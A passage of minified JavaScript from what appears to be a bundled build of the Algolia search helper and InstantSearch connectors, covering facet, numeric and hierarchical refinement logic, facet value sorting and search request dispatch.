e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r;return n=Ti(n),this.isNumericRefined(e,t,n)?this:((r=ji({},this.numericRefinements))[e]=ji({},r[e]),r[e][t]?(r[e][t]=r[e][t].slice(),r[e][t].push(n)):r[e][t]=[n],this.setQueryParameters({numericRefinements:r}))},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,n){var r=n;return void 0!==r?this.isNumericRefined(e,t,r)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(n,i){return i===e&&n.op===t&&Pt(n.val,Ti(r))}))}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(n,r){return r===e&&n.op===t}))}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(t,n){return n===e}))}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){var t,n,r;return void 0===e?Oi(this.numericRefinements)?{}:this.numericRefinements:"string"==typeof e?Ii(this.numericRefinements,[e]):"function"==typeof e?(t=!1,n=this.numericRefinements,r=Object.keys(n).reduce((function(r,i){var a=n[i],s={};return a=a||{},Object.keys(a).forEach((function(n){var r=a[n]||[],o=[];r.forEach((function(t){e({val:t,op:n},i,"numeric")||o.push(t)})),o.length!==r.length&&(t=!0),s[n]=o})),r[i]=s,r}),{}),t?r:this.numericRefinements):void 0},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:Ai.addRefinement(this.facetsRefinements,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},addExcludeRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:Ai.addRefinement(this.facetsExcludes,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},addDisjunctiveFacetRefinement:function(e,t){if(this.isDisjunctiveFacet(e))return Ai.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:Ai.addRefinement(this.disjunctiveFacetsRefinements,e,t)});throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration")},addTagRefinement:function(e){return this.isTagRefined(e)?this:(e={tagRefinements:this.tagRefinements.concat(e)},this.setQueryParameters(e))},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter((function(t){return t!==e}))}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter((function(t){return t!==e}))}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter((function(t){return t.name!==e}))}):this},removeFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:Ai.removeRefinement(this.facetsRefinements,e,t)}):this;throw new Error(e+" is not defined in the facets attribute of the helper configuration")},removeExcludeRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:Ai.removeRefinement(this.facetsExcludes,e,t)}):this;throw new Error(e+" is not defined in the facets attribute of the helper configuration")},removeDisjunctiveFacetRefinement:function(e,t){if(this.isDisjunctiveFacet(e))return Ai.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:Ai.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this;throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration")},removeTagRefinement:function(e){var t;return this.isTagRefined(e)?(t={tagRefinements:this.tagRefinements.filter((function(t){return t!==e}))},this.setQueryParameters(t)):this},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return this.setQueryParameters({facetsRefinements:Ai.toggleRefinement(this.facetsRefinements,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},toggleExcludeFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return this.setQueryParameters({facetsExcludes:Ai.toggleRefinement(this.facetsExcludes,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},toggleDisjunctiveFacetRefinement:function(e,t){if(this.isDisjunctiveFacet(e))return this.setQueryParameters({disjunctiveFacetsRefinements:Ai.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)});throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration")},toggleHierarchicalFacetRefinement:function(e,t){var n,r;if(this.isHierarchicalFacet(e))return n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={},void 0!==this.hierarchicalFacetsRefinements[e]&&0<this.hierarchicalFacetsRefinements[e].length&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n))?-1===t.indexOf(n)?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:_t({},r,this.hierarchicalFacetsRefinements)});throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration")},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");var n;if(this.isHierarchicalFacet(e))return(n={})[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:_t({},n,this.hierarchicalFacetsRefinements)});throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.")},removeHierarchicalFacetRefinement:function(e){var t;return this.isHierarchicalFacetRefined(e)?((t={})[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:_t({},t,this.hierarchicalFacetsRefinements)})):this},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return-1<this.disjunctiveFacets.indexOf(e)},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return-1<this.facets.indexOf(e)},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&Ai.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&Ai.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&Ai.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){return!!this.isHierarchicalFacet(e)&&(e=this.getHierarchicalRefinement(e),t?-1!==e.indexOf(t):0<e.length)},isNumericRefined:function(e,t,n){var r,i;return void 0===n&&void 0===t?Boolean(this.numericRefinements[e]):(r=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t],void 0!==n&&r?(n=Ti(n),t=void 0!==(e=this.numericRefinements[e][t],i=n,Fi(e,(function(e){return Pt(e,i)}))),r&&t):r)},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var e=this,t=Ci(Object.keys(this.numericRefinements).filter((function(t){return 0<Object.keys(e.numericRefinements[t]).length})),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter((function(t){return 0<e.disjunctiveFacetsRefinements[t].length})).concat(t).concat(this.getRefinedHierarchicalFacets()).sort()},getRefinedHierarchicalFacets:function(){var e=this;return Ci(this.hierarchicalFacets.map((function(e){return e.name})),Object.keys(this.hierarchicalFacetsRefinements).filter((function(t){return 0<e.hierarchicalFacetsRefinements[t].length}))).sort()},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter((function(t){return-1===e.indexOf(t)}))},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},n=this;return Object.keys(this).forEach((function(r){var i=n[r];-1===e.indexOf(r)&&void 0!==i&&(t[r]=i)})),t},setQueryParameter:function(e,t){var n;return this[e]===t?this:((n={})[e]=t,this.setQueryParameters(n))},setQueryParameters:function(e){if(!e)return this;if(r=xt.validate(this,e))throw r;var t=this,n=xt._parseNumbers(e),r=Object.keys(this).reduce((function(e,n){return e[n]=t[n],e}),{});return e=Object.keys(n).reduce((function(e,t){var r=void 0!==e[t],i=void 0!==n[t];return r&&!i?Ii(e,[t]):(i&&(e[t]=n[t]),e)}),r),new this.constructor(e)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return Fi(this.hierarchicalFacets,(function(t){return t.name===e}))},getHierarchicalFacetBreadcrumb:function(e){var t;return this.isHierarchicalFacet(e)&&(t=this.getHierarchicalRefinement(e)[0])?(e=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),t.split(e).map((function(e){return e.trim()}))):[]},toString:function(){return JSON.stringify(this,null,2)}};var Di=xt,Li=function(e,t,n){return Array.isArray(e)?(Array.isArray(n)||(n=[]),(e=e.map((function(e,n){return{criteria:t.map((function(t){return e[t]})),index:n,value:e}}))).sort((function(e,t){for(var r=-1;++r<e.criteria.length;){var i=function(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=void 0!==t,a=null===t;if(!a&&t<e||r&&i||!n)return 1;if(!r&&e<t||a&&n||!i)return-1}return 0}(e.criteria[r],t.criteria[r]);if(i)return r>=n.length||"desc"!==n[r]?i:-i}return e.index-t.index})),e.map((function(e){return e.value}))):[]},Hi=function(e){return function(t,n){var r,i,a,s,o,c=e.hierarchicalFacets[n],u=e.hierarchicalFacetsRefinements[c.name]&&e.hierarchicalFacetsRefinements[c.name][0]||"",l=e._getHierarchicalFacetSeparator(c),f=e._getHierarchicalRootPath(c),h=e._getHierarchicalShowParentLevel(c),d=(c=It(e._getHierarchicalFacetSortBy(c)),t.every((function(e){return e.exhaustive})));return r=c,i=l,s=h,o=u,c=t,(c=(a=f)?t.slice(f.split(l).length):c).reduce((function(e,t,n){var c,u=e;if(0<n){var l=0;for(u=e;l<n;){var f=u&&Array.isArray(u.data)?u.data:[];u=Fi(f,(function(e){return e.isRefined})),l++}}return u&&(c=Object.keys(t.data).map((function(e){return[e,t.data[e]]})).filter((function(e){var t,n,r,c,l;return e=e[0],t=u.path||a,n=o,r=i,l=s,(!(c=a)||0===e.indexOf(c)&&c!==e)&&(!c&&-1===e.indexOf(r)||c&&e.split(r).length-c.split(r).length==1||-1===e.indexOf(r)&&-1===n.indexOf(r)||0===n.indexOf(e)||0===e.indexOf(t+r)&&(l||0===e.indexOf(n)))})),u.data=Li(c.map((function(e){var n,r,a,s,c=e[0];return e=e[1],n=i,r=qi(o),a=t.exhaustive,{name:(s=c.split(n))[s.length-1].trim(),path:c,escapedValue:Mi(c),count:e,isRefined:r===c||0===r.indexOf(c+n),exhaustive:a,data:null}})),r[0],r[1])),e}),{name:e.hierarchicalFacets[n].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:d,data:null})}},Mi=Pi,qi=xi,Wi=Pi,Bi=xi;Ft.prototype.getFacetByName=function(e){function t(t){return t.name===e}return Fi(this.facets,t)||Fi(this.disjunctiveFacets,t)||Fi(this.hierarchicalFacets,t)},Ft.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],Ft.prototype.getFacetValues=function(e,t){var n,r,i=function(e,t){function n(e){return e.name===t}var r,i,a,s,o,c;return e._state.isConjunctiveFacet(t)?(r=Fi(e.facets,n))?Object.keys(r.data).map((function(n){var i=Wi(n);return{name:n,escapedValue:i,count:r.data[n],isRefined:e._state.isFacetRefined(t,i),isExcluded:e._state.isExcludeRefined(t,n)}})):[]:e._state.isDisjunctiveFacet(t)?(i=Fi(e.disjunctiveFacets,n))?Object.keys(i.data).map((function(n){var r=Wi(n);return{name:n,escapedValue:r,count:i.data[n],isRefined:e._state.isDisjunctiveFacetRefined(t,r)}})):[]:e._state.isHierarchicalFacet(t)?((a=Fi(e.hierarchicalFacets,n))&&(c=e._state.getHierarchicalFacetByName(t),s=e._state._getHierarchicalFacetSeparator(c),(c=(o=0===(o=Bi(e._state.getHierarchicalRefinement(t)[0]||"")).indexOf(c.rootPath)?o.replace(c.rootPath+s,""):o).split(s)).unshift(t),function e(t,n,r){t.isRefined=t.name===n[r],t.data&&t.data.forEach((function(t){e(t,n,r+1)}))}(a,c,0)),a):void 0}(this,e);if(i)return n=_t({},t,{sortBy:Ft.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),r=this,function e(t,n,r,i){var a;return i=i||0,Array.isArray(n)?t(n,r[i]):n.data&&0!==n.data.length?(a=n.data.map((function(n){return e(t,n,r,i+1)})),_t({data:a=t(a,r[i])},n)):n}((function(e,t){if(n.facetOrdering&&(o=(o=r).renderingContent&&o.renderingContent.facetOrdering&&o.renderingContent.facetOrdering.values&&o.renderingContent.facetOrdering.values[t]))return t=e,i=[],a=[],s=(o.order||[]).reduce((function(e,t,n){return e[t]=n,e}),{}),t.forEach((function(e){var t=e.path||e.name;void 0!==s[t]?i[s[t]]=e:a.push(e)})),i=i.filter((function(e){return e})),"hidden"===(t=o.sortRemainingBy)?i:i.concat(Li(a,(o="alpha"===t?[["path","name"],["asc","asc"]]:[["count"],["desc"]])[0],o[1]));var i,a,s,o;if(Array.isArray(n.sortBy))return t=It(n.sortBy,Ft.DEFAULT_SORT),Li(e,t[0],t[1]);if("function"==typeof n.sortBy)return o=n.sortBy,e.sort(o);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")}),i,Array.isArray(i)?[e]:r._state.getHierarchicalFacetByName(i.name).attributes)},Ft.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?Ct(this.facets,e):this._state.isDisjunctiveFacet(e)?Ct(this.disjunctiveFacets,e):void 0},Ft.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return Object.keys(e.facetsRefinements).forEach((function(r){e.facetsRefinements[r].forEach((function(e){n.push(Tt(0,"facet",r,e,t.facets))}))})),Object.keys(e.facetsExcludes).forEach((function(r){e.facetsExcludes[r].forEach((function(e){n.push(Tt(0,"exclude",r,e,t.facets))}))})),Object.keys(e.disjunctiveFacetsRefinements).forEach((function(r){e.disjunctiveFacetsRefinements[r].forEach((function(e){n.push(Tt(0,"disjunctive",r,e,t.disjunctiveFacets))}))})),Object.keys(e.hierarchicalFacetsRefinements).forEach((function(r){e.hierarchicalFacetsRefinements[r].forEach((function(i){var a,s,o,c;n.push((a=e,s=r,o=t.hierarchicalFacets,c=a.getHierarchicalFacetByName(s),a=a._getHierarchicalFacetSeparator(c),c=i.split(a),i=Fi(o,(function(e){return e.name===s})),a=c.reduce((function(e,t){var n=e&&Fi(e.data,(function(e){return e.name===t}));return void 0!==n?n:e}),i),o=a&&a.count||0,c=a&&a.exhaustive||!1,i=a&&a.path||"",{type:"hierarchical",attributeName:s,name:i,count:o,exhaustive:c}))}))})),Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t];Object.keys(r).forEach((function(e){r[e].forEach((function(r){n.push({type:"numeric",attributeName:t,name:r,numericValue:r,operator:e})}))}))})),e.tagRefinements.forEach((function(e){n.push({type:"tag",attributeName:"_tags",name:e})})),n};var Ui=Ft,Qi=(xi="3.16.1",Pi);Ri(kt,Si),kt.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},kt.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},kt.prototype.getQuery=function(){var e=this.state;return Ei._getHitsSearchParams(e)},kt.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=(e=Ei._getQueries(n.index,n),this);return this._currentNbQueries++,this.emit("searchOnce",{state:n}),t?void this.client.search(e).then((function(e){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),t(null,new Ui(n,e.results),n)})).catch((function(e){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),t(e,null,n)})):this.client.search(e).then((function(e){return r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),{content:new Ui(n,e.results),state:n,_originalResponse:e}}),(function(e){throw r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),e}))},kt.prototype.findAnswers=function(e){console.warn("[algoliasearch-helper] answers is no longer supported");var t=this.state;if(!(n=this.derivedHelpers[0]))return Promise.resolve([]);var n=n.getModifiedState(t),r=(t=ji({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:Ii(Ei._getHitsSearchParams(n),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),"search for answers was called, but this client does not have a function client.initIndex(index).findAnswers");if("function"!=typeof this.client.initIndex)throw new Error(r);var i=this.client.initIndex(n.index);if("function"!=typeof i.findAnswers)throw new Error(r);return i.findAnswers(n.query,e.queryLanguages,t)},kt.prototype.searchForFacetValues=function(e,t,n,r){var i,a,s,o="function"==typeof this.client.searchForFacetValues,c="function"==typeof this.client.initIndex;if(o||c||"function"==typeof this.client.search)return i=this.state.setQueryParameters(r||{}),a=i.isDisjunctiveFacet(e),r=Ei.getSearchForFacetQuery(e,t,n,i),this._currentNbQueries++,s=this,n=o?this.client.searchForFacetValues([{indexName:i.index,params:r}]):c?this.client.initIndex(i.index).searchForFacetValues(r):(delete r.facetName,this.client.search([{type:"facet",facet:e,indexName:i.index,params:r}]).then((function(e){return e.results[0]}))),this.emit("searchForFacetValues",{state:i,facet:e,query:t}),n.then((function(t){return s._currentNbQueries--,0===s._currentNbQueries&&s.emit("searchQueueEmpty"),(t=Array.isArray(t)?t[0]:t).facetHits.forEach((function(t){t.escapedValue=Qi(t.value),t.isRefined=a?i.isDisjunctiveFacetRefined(e,t.escapedValue):i.isFacetRefined(e,t.escapedValue)})),t}),(function(e){throw s._currentNbQueries--,0===s._currentNbQueries&&s.emit("searchQueueEmpty"),e}));throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues")},kt.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},kt.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},kt.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},kt.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},kt.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this},kt.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},kt.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},kt.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},kt.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},kt.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this},kt.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},kt.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},kt.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},kt.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},kt.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},kt.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},kt.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},kt.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},kt.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},kt.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},kt.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},kt.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},kt.prototype.setCurrentPage=At,kt.prototype.setPage=At,kt.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},kt.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},kt.prototype.setState=function(e){return this._change({state:Di.make(e),isPageReset:!1}),this},kt.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new Di(e),this},kt.prototype.hasRefinements=function(e){return!!Oi(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},kt.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},kt.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},kt.prototype.hasTag=function(e){return this.state.isTagRefined(e)},kt.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},kt.prototype.getIndex=function(){return this.state.index},kt.prototype.getCurrentPage=Dt,kt.prototype.getPage=Dt,kt.prototype.getTags=function(){return this.state.tagRefinements},kt.prototype.getRefinements=function(e){var t=[],n=(this.state.isConjunctiveFacet(e)?(this.state.getConjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"conjunctive"})})),this.state.getExcludeRefinements(e).forEach((function(e){t.push({value:e,type:"exclude"})}))):this.state.isDisjunctiveFacet(e)&&this.state.getDisjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"disjunctive"})})),this.state.getNumericRefinements(e));return Object.keys(n).forEach((function(e){var r=n[e];t.push({value:r,operator:e,type:"numeric"})})),t},kt.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},kt.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},kt.prototype._search=function(e){var t=this.state,n=[],r=[];if(e.onlyWithDerivedHelpers||(r=Ei._getQueries(t.index,t),n.push({state:t,queriesCount:r.length,helper:this}),this.emit("search",{state:t,results:this.lastResults})),e=this.derivedHelpers.map((function(e){var r=e.getModifiedState(t),i=r.index?Ei._getQueries(r.index,r):[];return n.push({state:r,queriesCount:i.length,helper:e}),e.emit("search",{state:r,results:e.lastResults}),i})),r=Array.prototype.concat.apply(r,e),e=this._queryId++,this._currentNbQueries++,!r.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,n,e));try{this.client.search(r).then(this._dispatchAlgoliaResponse.bind(this,n,e)).catch(this._dispatchAlgoliaError.bind(this,e))}catch(e){this.emit("error",{error:e})}},kt.prototype._dispatchAlgoliaResponse=function(e,t,n){var r,i=this;t<this._lastQueryIdReceived||(this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty"),r=n.results.slice(),e.forEach((function(e){var t=e.state,n=e.queriesCount;e=e.helper,n=r.splice(0,n),t.index?(e.lastResults=new Ui(t,n,i._searchResultsOptions),e.emit("result",{results:e.lastResults,state:t})):e.emit("result",{results:null,state:t})})))},kt.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},kt.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},kt.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&0<this.state.disjunctiveRefinements[e].length},kt.prototype._change=function(e){var t=e.state;e=e.isPageReset,t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:e}))},kt.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},kt.prototype.setClient=function(e){return this.client!==e&&("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.16.1)"),this.client=e),this},kt.prototype.getClient=function(){return this.client},kt.prototype.derive=function(e){return e=new _i(this,e),this.derivedHelpers.push(e),e},kt.prototype.detachDerivedHelper=function(e){if(-1===(e=this.derivedHelpers.indexOf(e)))throw new Error("Derived helper already detached");this.derivedHelpers.splice(e,1)},kt.prototype.hasPendingRequests=function(){return 0<this._currentNbQueries};var $i=kt;Lt.version=xi,Lt.AlgoliaSearchHelper=$i,Lt.SearchParameters=Di,Lt.SearchResults=Ui;var Vi=Lt,zi=M({name:"configure",connector:!0}),Ki=M({name:"configure-related-items",connector:!0}),Ji=M({name:"autocomplete",connector:!0}),Xi=M({name:"query-rules",connector:!0}),Gi=M({name:"voice-search",connector:!0}),Yi=(Pi=w(fe),Ri=w(he),xi=Object.freeze({__proto__:null,EXPERIMENTAL_connectAnswers:Pi,EXPERIMENTAL_connectDynamicWidgets:Ri,connectDynamicWidgets:he,connectClearRefinements:de,connectCurrentRefinements:pe,connectHierarchicalMenu:be,connectHits:we,connectHitsWithInsights:zr,connectHitsPerPage:$e,connectInfiniteHits:Ke,connectInfiniteHitsWithInsights:Yr,connectMenu:Je,connectNumericMenu:Xe,connectPagination:et,connectRange:nt,connectRefinementList:rt,connectSearchBox:at,connectSortBy:st,connectRatingMenu:ot,connectStats:ct,connectToggleRefinement:ut,connectBreadcrumb:lt,connectGeoSearch:dt,connectPoweredBy:pt,connectConfigure:Mt,EXPERIMENTAL_connectConfigureRelatedItems:Wt,connectAutocomplete:function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Ji()),function(r){var i=(r||{}).escapeHTML,a=void 0===i||i,o={};return{$$type:"ais.autocomplete",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;(n=this.getWidgetRenderState(n)).indices.forEach((function(e){(0,e.sendEvent)("view:internal",e.hits)})),e(t(t({},n),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{autocomplete:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var 